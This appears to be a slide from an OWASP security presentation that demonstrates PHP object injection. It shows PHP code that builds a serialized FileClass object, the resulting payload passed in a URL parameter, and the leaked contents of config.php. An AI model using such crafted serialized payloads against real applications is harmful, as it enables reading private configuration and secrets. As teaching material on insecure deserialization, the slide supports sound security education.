 Exploitation #2

Normal call:
script.php?usr_serialized=O:4:"User":2:{s:3:"age";i:20;s:4:"name";s:4:"John";}

Exploit:
Create a serialized FileClass object that will read “config.php” file on __toString

1 <?php
2
3 $fileobj = new FileClass();
4 $fileobj->filename = 'config.php';
5
6 echo serialize($fileobj);
7
8 ?>

Output:
O:9:"FileClass":1:{s:8:"filename";s:10:"config.php";}

Call:
script.php?usr_serialized=O:9:"FileClass":1:{s:8:"filename";s:10:"config.php";}

Result:
<?php $private_data = 'MAGIC';?>

OWASP
Open Web Application Security Project